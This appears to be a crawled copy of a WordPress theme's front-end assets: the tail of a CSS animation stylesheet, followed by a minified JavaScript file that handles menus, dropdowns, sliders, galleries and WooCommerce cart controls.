		transform: scale3d(1.03, 1.03, 1.03);
	}

	80%{
		-webkit-transform: scale3d(0.97, 0.97, 0.97);
		transform: scale3d(0.97, 0.97, 0.97);
	}

	to{
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.bounceIn{
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
}

@-webkit-keyframes fadeInDeepdigital {
	0%{
		-webkit-transform: scale(0);
		        transform: scale(0);
		opacity: 0;
	}

	60%{
		-webkit-transform: scale(1.1);
		        transform: scale(1.1);
	}

	80%{
		-webkit-transform: scale(0.9);
		        transform: scale(0.9);
		opacity: 1;
	}

	100%{
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}

@keyframes fadeInDeepdigital {
	0%{
		-webkit-transform: scale(0);
		        transform: scale(0);
		opacity: 0;
	}

	60%{
		-webkit-transform: scale(1.1);
		        transform: scale(1.1);
	}

	80%{
		-webkit-transform: scale(0.9);
		        transform: scale(0.9);
		opacity: 1;
	}

	100%{
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}

.fadeInDeepdigital{
	-webkit-animation-name: fadeInDeepdigital;
	animation-name: fadeInDeepdigital;
	animation-duration: 1.5s;
	-webkit-animation-duration: 1.5s;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
}

@-webkit-keyframes fadeInDown {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, -9%, 0);
		transform: translate3d(0, -9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInDown {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, -9%, 0);
		transform: translate3d(0, -9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.fadeInDown{
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
	from{
		opacity: 0;
		-webkit-transform: translate3d(-9%, 0, 0);
		transform: translate3d(-9%, 0, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInLeft {
	from{
		opacity: 0;
		-webkit-transform: translate3d(-9%, 0, 0);
		transform: translate3d(-9%, 0, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.fadeInLeft{
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
	from{
		opacity: 0;
		-webkit-transform: translate3d(9%, 0, 0);
		transform: translate3d(9%, 0, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInRight {
	from{
		opacity: 0;
		-webkit-transform: translate3d(9%, 0, 0);
		transform: translate3d(9%, 0, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.fadeInRight{
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, 9%, 0);
		transform: translate3d(0, 9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInUp {
	from{
		opacity: 0;
		-webkit-transform: translate3d(0, 9%, 0);
		transform: translate3d(0, 9%, 0);
	}

	to{
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.fadeInUp{
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

@-webkit-keyframes flip {
	from{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	40%{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	50%{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	80%{
		-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	to{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
}

@keyframes flip {
	from{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	40%{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	50%{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	80%{
		-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	to{
		-webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
}

.animated.flip{
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip;
}

@-webkit-keyframes flipInX {
	from{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
	}

	to{
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

@keyframes flipInX {
	from{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
	}

	to{
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

.flipInX{
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX;
}

@-webkit-keyframes flipInY {
	from{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
	}

	to{
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

@keyframes flipInY {
	from{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
	}

	to{
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

.flipInY{
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
}

@-webkit-keyframes lightSpeedIn {
	from{
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0;
	}

	60%{
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
	}

	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes lightSpeedIn {
	from{
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0;
	}

	60%{
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1;
	}

	80%{
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
	}

	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.lightSpeedIn{
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
}

@-webkit-keyframes jackInTheBox {
	from{
		opacity: 0;
		-webkit-transform: scale(0.1) rotate(30deg);
		transform: scale(0.1) rotate(30deg);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
	}

	50%{
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg);
	}

	70%{
		-webkit-transform: rotate(3deg);
		transform: rotate(3deg);
	}

	to{
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes jackInTheBox {
	from{
		opacity: 0;
		-webkit-transform: scale(0.1) rotate(30deg);
		transform: scale(0.1) rotate(30deg);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
	}

	50%{
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg);
	}

	70%{
		-webkit-transform: rotate(3deg);
		transform: rotate(3deg);
	}

	to{
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.jackInTheBox{
	-webkit-animation-name: jackInTheBox;
	animation-name: jackInTheBox;
}

@-webkit-keyframes zoomIn {
	from{
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}

	50%{
		opacity: 1;
	}
}

@keyframes zoomIn {
	from{
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}

	50%{
		opacity: 1;
	}
}

.zoomIn{
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}

.animated{
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.animated.infinite{
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

.animated.delay-02s{
	-webkit-animation-delay: .2s;
	animation-delay: .2s;
}

.animated.delay-05s{
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
}

.animated.delay-1s{
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.animated.delay-2s{
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
}

.animated.delay-3s{
	-webkit-animation-delay: 3s;
	animation-delay: 3s;
}

.animated.delay-4s{
	-webkit-animation-delay: 4s;
	animation-delay: 4s;
}

.animated.delay-5s{
	-webkit-animation-delay: 5s;
	animation-delay: 5s;
}

.animated.fast{
	-webkit-animation-duration: 800ms;
	animation-duration: 800ms;
}

.animated.faster{
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
}

.animated.slow{
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

.animated.slower{
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
}

@media (print), (prefers-reduced-motion: reduce) {
	.animated{
		-webkit-animation-duration: 1ms !important;
		animation-duration: 1ms !important;
		transition-duration: 1ms !important;
		-webkit-animation-iteration-count: 1 !important;
		animation-iteration-count: 1 !important;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/min/init.js?ver=0.0.1
body_size: 3678
content:
"use strict";!function(l,r,d){function c(e,t,i,a,n){t.classList.add(i),a.classList.add(n),e.setAttribute("aria-expanded","true"),"search_toggle"===e.id&&r.getElementById("search_dropdown").children[0].children[0].focus(),"message_top_toggle"!==e.id&&"message_bottom_toggle"!==e.id||(function(e){var t=new Date;t.setTime(t.getTime()+31536e6);var i="expires="+t.toUTCString();t.cookie=e+"=1;"+i+";path=/"}(e.getAttribute("data-id")),e.parentNode.remove())}function u(e,t,i,a,n){t.classList.remove(i),a.classList.remove(n),e.setAttribute("aria-expanded","false")}function f(e,t){return-1!==e.className.indexOf(t)}function m(t,i,a,n,s){var o=r.getElementById(i),d=r.getElementById(t);o&&d&&(o.addEventListener("click",function(e){(f(d,a)?u:c)(o,d,a,n,s)}),n.addEventListener("click",function(e){f(d,a)&&e.target!==o&&e.target.closest("#"+i)!==o&&!e.target.closest("#"+t)&&u(o,d,a,n,s)}),"message_top_toggle"!==i&&"message_bottom_toggle"!==i&&l.addEventListener("scroll",function(e){f(d,a)&&u(o,d,a,n,s)}))}function h(){var e;"undefined"!=typeof Masonry&&"undefined"!=typeof imagesLoaded&&(e=d(".format-gallery .post-thumbnail-wrap").width()/1.5,d(".format-gallery .post-thumbnail-wrap").css("min-height",e),d(".format-gallery .flexslider li img").css("min-height",e))}function p(){d(".toggle_submenu").remove(),d("body").innerWidth()<1199&&d("ul.menu-many-items").find("li").each(function(){var i=d(this);i.find("ul").length&&i.append('<span class="toggle_submenu"></span>').find(".toggle_submenu, > a").on("click",function(e){var t=d(this);"#"!==t.attr("href")&&t.parent().hasClass("active-submenu")||e.preventDefault(),(t.parent().hasClass("active-submenu")?t.parent():i.addClass("active-submenu").siblings()).removeClass("active-submenu")})})}function n(){d(".intro_slider").find("svg").each(function(){var e=d(this),t=e.find(".mask-text"),i=e.height(),a=t.size(),n=Math.round(parseInt(e.find(".mask-text").css("font-size"))/1.13),s=.018*n;t.each(function(e){var t=d(this),e=(i-n*a)/2+n*(e+1)-s;t.attr("y",e)})})}function g(){var e=d('input[type="number"]');e.before('<input type="button" value="+" class="plus"><i class="fa fa-plus" aria-hidden="true"></i>'),e.after('<input type="button" value="-" class="minus"><i class="fa fa-minus" aria-hidden="true"></i>'),d(".plus").on("click",function(e){var t=d(this).parent().find('[type="number"]'),i=""===t.val()?0:t.val();t.val(parseFloat(i)+1).trigger("change")}),d(".minus").on("click",function(e){var t=d(this).parent().find('[type="number"]'),i=""===t.val()?0:t.val();t.val(parseFloat(i)-1).trigger("change"),i<1&&t.val(0)})}function v(){var e=d(".shop_table");e.find('.quantity input[type="number"]').on("change",function(){setTimeout(function(){e.find('button[name="update_cart"]').trigger("click")},300)})}var e,i,a;d("select").wrap('<div class="select-wrap"></div>'),d(".header .top-nav ul.sub-menu ul.sub-menu").wrap("<div class='menu-padding-wrap'>"),d("label[for]").each(function(){var e,t,i=d(this);(d(".comment-form-comment")||i.closest(".is-style-inline-form").length)&&(d("form")&&i.find("input").length||((e=d("#"+i.attr("for"))).attr("placeholder")||e.is('[type="radio"]')||e.is('[type="checkbox"]')||e.is("select")||(t=(t=i.text()).replace(/\t|  |\*/g,""),e.attr("placeholder",t),i.css({display:"none"}))))}),d(".cross-sells").each(function(){d(".cross-sells ul").addClass("slides"),d(".cross-sells>h2").addClass("text-center"),d(".cross-sells ul").removeClass("columns-2"),d(".cross-sells ul").removeClass("columns-3"),d(".cross-sells ul").removeClass("columns-4"),d(".cross-sells ul").wrapAll("<div class='flexslider-2' />"),d(".cross-sells>h2").before('<p class="pre-heading text-center">Our shop<span class="pre-heading-bg-text">Related</span></p>')}),d(".related.products").each(function(){d(".related.products ul").addClass("slides"),d(".related.products ul").removeClass("columns-2"),d(".related.products ul").removeClass("columns-3"),d(".related.products ul").removeClass("columns-4"),d(".related.products ul").wrapAll("<div class='flexslider-2' />")}),d("#toggle_shop_view").on("click",function(e){e.preventDefault(),d(this).toggleClass("grid-view"),d("#products, ul.products").toggleClass("grid-view list-view"),d.cookie&&(d("#products, ul.products").hasClass("list-view")?d.cookie("grid-view","list-view"):d.cookie("grid-view","grid-view"))}),d.cookie&&"list-view"==d.cookie("grid-view")&&d("#toggle_shop_view").trigger("click"),r.addEventListener("DOMContentLoaded",function(e){var t=r.body;m("nav_top","nav_toggle","active",t,"top-menu-active"),m("nav_side","nav_side_toggle","active",t,"side-menu-active"),m("search_dropdown","search_toggle","active",t,"search-dropdown-active"),m("login_dropdown","login_toggle","active",t,"login-dropdown-active"),m("topline_dropdown","topline_dropdown_toggle","active",t,"topline-dropdown-active"),m("dropdown-cart","dropdown-cart-toggle","active",t,"cart-dropdown-active"),m("message_top","message_top_toggle","active",t,"messagee-top-active"),m("message_bottom","message_bottom_toggle","active",t,"messagee-bottom-active"),p();var i=r.getElementById("nav_close");i&&i.addEventListener("click",function(e){r.body.dispatchEvent(new Event("click"))}),function(e){for(var t=0;t<e.length;++t)e[t].addEventListener("click",function(e){e.preventDefault()})}(r.querySelectorAll('a[href="#"]'));var a,n,s=r.getElementById("header-affix-wrap");s&&(i=r.getElementById("header"),n=(a=i).offsetTop,l.onscroll=function(e){l.pageYOffset>=n?a.classList.add("affix"):a.classList.remove("affix"),0==l.pageYOffset&&a.classList.remove("affix"),this.oldScroll>this.scrollY?(a.classList.add("scrolling-up"),a.classList.remove("scrolling-down")):(a.classList.remove("scrolling-up"),a.classList.add("scrolling-down")),this.oldScroll=this.scrollY}),h(),function(){if("undefined"!=typeof Masonry&&"undefined"!=typeof imagesLoaded){var e=r.querySelectorAll(".masonry");if(e.length)for(var t=0;t<e.length;t++)imagesLoaded(e[t],function(e){new Masonry(e.elements[0],{itemSelector:".grid-item",columnWidth:".grid-sizer",percentPosition:!0})});var i=r.querySelectorAll(".masonry-grid");if(i.length)for(var a=0;a<i.length;a++)imagesLoaded(i[a],function(e){new Masonry(e.elements[0],{itemSelector:".wp-block-group__inner-container>*",columnWidth:".wp-block-group__inner-container>*",percentPosition:!0})})}}(),"undefined"!=typeof GLightbox&&(new GLightbox({selector:".blocks-gallery-item  figure a, .gallery figure a"}),new GLightbox({selector:'a[href*="youtube.com"]:not(.social-icon), a[href*="youtu.be"], a[href*="vimeo.com"]'})),d(".wp-block-getwid-recent-posts__entry-meta .heading-inner").each(function(){d(this).prepend(d(this).closest(".wp-block-getwid-recent-posts__content-wrapper").find(".wp-block-getwid-recent-posts__post-categories").html())});var o=r.getElementById("to-top");o&&(o.addEventListener("click",function(e){e.preventDefault(),l.scroll({top:0,left:0,behavior:"smooth"})}),l.addEventListener("scroll",function(e){60<l.pageYOffset?o.classList.add("visible"):o.classList.remove("visible")})),(o||s)&&l.dispatchEvent(new Event("scroll")),t.classList.add("dom-loaded"),g(),v(),document.getElementById("yith-quick-view-modal")&&(t=document.querySelectorAll(".product .yith-wcqv-button"),[].slice.call(t).forEach(function(e){e.addEventListener("click",function(){var e=document.getElementById("yith-quick-view-modal"),t=new MutationObserver(function(e){e.length&&g(),t.disconnect()});t.observe(e,{childList:!0,subtree:!0})})}))}),e=".modalLoginWrap .button",i=[".modalLoginWrap .modal-login",".modalLoginWrap .modal-registration"],(a=document.querySelector(".modalLoginWrap"))&&a.querySelectorAll(e).forEach(function(e){e.addEventListener("click",function(e){i.forEach(function(e){a.querySelector(e).classList.remove("active")});var t=this.dataset.toggle;a.querySelector("."+t).classList.add("active")})}),d("body").on("updated_cart_totals",function(e){g(),v()}),document.querySelector(".iq-rotate-text")&&d(".iq-rotate-text").each(function(){new CircleType(this)}),l.onload=function(){function i(){return window.innerWidth<600?1:window.innerWidth<900?2:3}var e,t;d().flexslider&&(d(".page_slider .flexslider").each(function(e){var t=d(this),i=t.data(),a="undefined"===i.nav||i.nav,n="undefined"===i.dots||i.dots,s="undefined"===i.slideshow||i.slideshow,o="undefined"!==i.speed?i.speed:5e3,i="undefined"!==i.animation?i.animation:"slide";t.flexslider({animation:i,pauseOnHover:!0,useCSS:!0,controlNav:n,directionNav:a,prevText:"",nextText:"",smoothHeight:!1,slideshow:s,slideshowSpeed:o,animationSpeed:600,start:function(e){e.find(".intro_layers").children().css({visibility:"hidden"}),e.find(".flex-active-slide .intro_layers .slide-pre-heading").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slide-heading").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slide-description").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slider-buttons-wrap").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"pullUpSlider";setTimeout(function(){t.addClass("animated delay-1s "+i)},250*e)})},after:function(e){e.find(".flex-active-slide .intro_layers .slide-pre-heading").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slide-heading").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slide-description").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"fadeInSlider";setTimeout(function(){t.addClass("animated "+i)},250*e)}),e.find(".flex-active-slide .intro_layers .slider-buttons-wrap").each(function(e){var t=d(this),i=t.data("animation")?t.data("animation"):"pullUpSlider";setTimeout(function(){t.addClass("animated delay-1s "+i)},250*e)})},end:function(e){e.find(".intro_layers .slide-pre-heading").each(function(){var e=d(this),t=e.data("animation")?e.data("animation"):"fadeInSlider";e.removeClass("animated "+t).css({visibility:"hidden"})}),e.find(".intro_layers .slide-heading").each(function(){var e=d(this),t=e.data("animation")?e.data("animation"):"fadeInSlider";e.removeClass("animated "+t).css({visibility:"hidden"})}),e.find(".intro_layers .slide-description").each(function(){var e=d(this),t=e.data("animation")?e.data("animation"):"fadeInSlider";e.removeClass("animated "+t).css({visibility:"hidden"})}),e.find(".intro_layers .slider-buttons-wrap").each(function(){var e=d(this),t=e.data("animation")?e.data("animation"):"pullUpSlider";e.removeClass("animated delay-1s "+t).css({visibility:"hidden"})})}})}),d(".flexslider").each(function(e){var t=d(this);t.find(".flex-active-slide").length||t.flexslider({animation:"slide",useCSS:!0,controlNav:!0,directionNav:!0,prevText:"<",nextText:">",smoothHeight:!1,slideshow:!0,slideshowSpeed:5e3,animationSpeed:800})}),d(".flexslider-2").each(function(e){var t=d(this);t.find(".flex-active-slide").length||t.flexslider({animation:"slide",useCSS:!0,controlNav:!1,directionNav:!0,prevText:"<",nextText:">",smoothHeight:!1,slideshow:!0,slideshowSpeed:5e3,animationSpeed:800,animationLoop:!1,itemWidth:370,itemMargin:30,minItems:i(),maxItems:i()})})),document.querySelector(".slide-video")&&(a=(e=document.querySelector(".slide-video")).querySelector("source").getAttribute("src"),t=e.querySelector("source").dataset.time,e.paused&&(e.querySelector("source").src=a,e.load(),e.currentTime=0,e.volume=0,e.play(),e.addEventListener("timeupdate",function(){this.currentTime>=t&&(e.currentTime=0,e.volume=0,e.play())})),jQuery(".slides").on("classChanged","li:first",function(){e.currentTime=0,e.volume=0,e.play(),e.addEventListener("timeupdate",function(){26<=this.currentTime&&(e.currentTime=0,e.volume=0,e.play())})})),n(),r.body.classList.add("window-loaded");var a=r.getElementById("preloader");a&&a.classList.add("loaded")};var t=d(".page_header_side");t.length&&(s=d("#body"),d(".toggle_menu_side").on("click",function(){d(this).hasClass("header-slide")?t.toggleClass("active-slide-side-header"):d(this).parent().hasClass("header_side_right")?s.toggleClass("active-side-header slide-right"):s.toggleClass("active-side-header")}),d("body").on("click",function(e){d(e.target).closest(".page_header_side").length||(t.removeClass("active-slide-side-header"),s.removeClass("active-side-header slide-right"))})),d("ul.menu-side-click").find("li").each(function(){var i=d(this);i.find("ul").length&&i.append('<span class="activate_submenu"></span>').find(".activate_submenu, > a").on("click",function(e){var t=d(this);"#"!==t.attr("href")&&t.parent().hasClass("active-submenu")||e.preventDefault(),(t.parent().hasClass("active-submenu")?t.parent():i.addClass("active-submenu").siblings()).removeClass("active-submenu")})});var s,o=d(".page_header_side_special");o.length&&(s=d("#body"),d(".toggle_menu_side_special").on("click",function(){d(this).hasClass("header-slide")?o.toggleClass("active-slide-side-header-special"):d(this).parent().hasClass("header_side_right")?s.toggleClass("active-side-header slide-right"):s.toggleClass("active-side-header")})),d(".blog .bg_teaser, .archive .bg_teaser").each(function(){var e=d(this),t=e.find("img").first().attr("src");t&&e.css("background-image","url("+t+")"),e.find(".bg_overlay").length||e.prepend('<div class="bg_overlay"/>')}),d("a.share_button").on("click",function(e){d(".dropdown-menu").toggleClass("show")}),d(".header-absolute-wrap").each(function(){d(".topline").addClass("topline-hidden")}),d(".wordpress-helpdesk-faq-boxed i").each(function(){d(this).wrap('<div class="icon-wrap"><div class="icon-inner"></div></div>')}),d(".wordpress-helpdesk-faq-searchform").parent().removeClass("wordpress-helpdesk-col-sm-10 wordpress-helpdesk-col-sm-offset-1").addClass("wordpress-helpdesk-faq-searchform-wrap"),d(".widget_layered_nav_filters, .widget_rating_filter").addClass("widget_nav_menu darklinks"),d(".widget_shopping_cart, .widget_top_rated_products, .widget_products, .widget_recent_reviews, .widget_recently_viewed_products").addClass("darklinks"),d(".product_list_widget").addClass("loop-colors"),d(".widget_product_categories, .widget_layered_nav").addClass("widget_nav_menu greylinks"),d(".woocommerce-product-search").find(".search-field").addClass("form-control"),d(".widget_product_tag_cloud").addClass("widget_tag_cloud"),d(".price_slider_amount").find(".button").addClass("theme_button color1 min_width_button"),d(".widget_shopping_cart").find(".buttons a").addClass("theme_button").end().find(".wc-forward.checkout").addClass("inverse color1"),d(".widget_rating_filter .wc-layered-nav-rating").find("a").wrapInner('<span class="count"></span>').find(".star-rating").each(function(){d(this).insertBefore(d(this).parent())}),d(".widget_product_search").find(".search-field").attr("placeholder","Keyword"),d(".price_slider_amount").find(".button").html("Filter Price"),d(".single-product .woocommerce-tabs").find(".woocommerce-Tabs-panel").addClass("with_background"),d(l).resize(function(){p(),h(),n()})}(window,document,jQuery);